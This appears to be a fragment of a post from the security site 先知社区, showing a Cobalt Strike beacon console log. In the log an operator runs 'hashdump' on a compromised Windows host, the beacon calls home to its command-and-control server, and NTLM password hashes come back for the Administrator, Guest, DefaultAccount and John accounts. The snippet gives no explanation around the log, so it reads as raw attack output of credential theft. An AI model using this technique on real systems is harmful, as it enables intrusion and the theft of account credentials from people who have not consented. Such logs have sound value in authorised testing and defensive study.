 [03/12 14:36:38] beacon> hashdump
[03/12 14:36:38] [*] Tasked beacon to dump hashes
[03/12 14:37:24] [+] host called home, sent: 82541 bytes
[03/12 14:37:26] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::
先知社区